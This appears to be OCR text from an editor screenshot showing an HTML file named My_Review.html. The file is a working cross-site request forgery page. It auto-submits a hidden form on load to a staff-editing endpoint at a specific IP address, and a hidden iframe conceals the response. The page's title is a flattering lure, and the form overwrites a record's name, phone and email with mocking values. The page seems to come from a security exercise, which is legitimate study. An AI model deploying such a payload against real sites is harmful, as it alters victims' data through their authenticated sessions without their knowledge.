 ABC
new 1 build.gradle HelloWorldServlet.java My_Review.html
1 <html>
2 <head>
3 <title>I am in love with how secure your website is!</title>
4 </head>
5 <body onload="document.CSRF.submit()">
6 <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=5" method="post" style="display: none;" name='CSRF' target="res">
7 <input type="text" name="first_name" value="Ken M" />
8 <input type="text" name="last_name" value="LM@0" />
9 <input type="text" name="phone" value="666-666-6666" />
10 <input type="text" name="email" value="LMAO@REKT.com" />
11 </form>
12 <iframe name="res" style="display: none;"></iframe>
13 </body>
14 </html>